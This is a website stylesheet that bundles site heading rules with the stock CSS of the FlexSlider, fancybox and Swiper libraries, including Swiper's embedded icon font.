.heading { font-family: "Red Hat Display", "Manrope", "Helvetica Neue", Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

@media print, screen and (max-width: 39.99875em) { .text-center-small { text-align: center; } }

h3, .h3 { color: #0075BE; margin-bottom: 12px; }

hr.small { margin: 1.11111rem 0; border-width: 5px; border-color: #00ACEB; max-width: 115px; width: 100%; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #007aff; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

.swiper-fade.swiper-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.swiper-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; transition-property: opacity; }

.swiper-fade .swiper-slide .swiper-slide { pointer-events: none; }

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }

/* Preloader */
:root { /* --swiper-preloader-color: var(--swiper-theme-color); */ }

.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s infinite linear; animation: swiper-preloader-spin 1s infinite linear; -webkit-box-sizing: border-box; box-sizing: border-box; border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color)); border-radius: 50%; border-top-color: transparent; }

.swiper-lazy-preloader-white { --swiper-preloader-color: #fff; }

